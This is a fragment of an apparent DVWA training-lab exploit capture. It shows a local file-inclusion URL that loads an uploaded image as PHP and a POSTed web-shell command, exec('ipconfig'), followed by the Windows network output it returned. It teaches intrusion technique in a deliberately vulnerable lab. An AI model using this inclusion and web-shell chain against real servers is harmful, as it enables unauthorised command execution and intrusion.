 Load URL
http://localhost/DVWA-1.9/vulnerabilities/fi/
Split URL
?page=file://F:\phpstudy\WWW\DVWA-1.9\hackable\uploads\2.jpg
Execute
Enable Post data
Enable Referrer
Post data
pass=exec('ipconfig',$out);
echo '<pre>';
print_r($out);
echo'<pre>';
rray
[0] =>
[1] => Windows IP 配置
[2] =>
[3] =>
[4] => 以太网适配器 SSTAP 1:
[5] =>
[6] => 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
[7] => 连接特定的 DNS 后缀 . . . . . . . :
[8] =>
[9] => 无线局域网适配器 WLAN:
[10] =>
[11] => 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
[12] => 连接特定的 DNS 后缀 . . . . . . . :
[13] =>
[14] => 无线局域网适配器 本地连接* 2:
[15] =>
[16] => 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
[17] => 连接特定的 DNS 后缀 . . . . . . . :
[18] =>
[19] => 以太网适配器 以太网:
[20] =>
[21] => 连接特定的 DNS 后缀 . . . . . . . :
[22] => 本地链接 IPv6 地址. . . . . . . . : fe80::3412:9d72:dd13:290b%20
[23] => IPv4 地址 . . . . . . . . . . . . : 192.168.1.2
[24] => 子网掩码 . . . . . . . . . . . . : 255.255.255.0
[25] => 默认网关. . . . . . . . . . . . . : fe80::1%20
[26] => 192.168.1.1
业内部资料
请勿外泄！！！